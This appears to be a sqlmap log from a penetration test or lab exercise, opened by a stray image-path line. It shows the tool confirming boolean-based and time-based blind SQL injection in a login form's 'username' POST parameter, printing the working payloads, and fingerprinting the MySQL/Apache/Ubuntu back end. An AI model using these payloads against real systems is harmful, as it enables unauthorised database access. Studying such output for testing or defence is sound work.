 '
[03:44:17] [WARNING] in OR boolean-based injection cases, please consider usage
of switch '--drop-set-cookie' if you experience any problems during data retriev
al
[03:44:17] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 596 HTTP(s) r
equests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-4363' OR 3197=3197-- qstE&password=

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: username=uHZi' OR SLEEP(5)-- OkWB&password=
---
do you want to exploit this SQL injection? [Y/n] Y
[03:44:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[03:44:26] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file '/root/.sqlmap/output/results-02252019_0341am.csv'

[*] shutting down at 03:44:26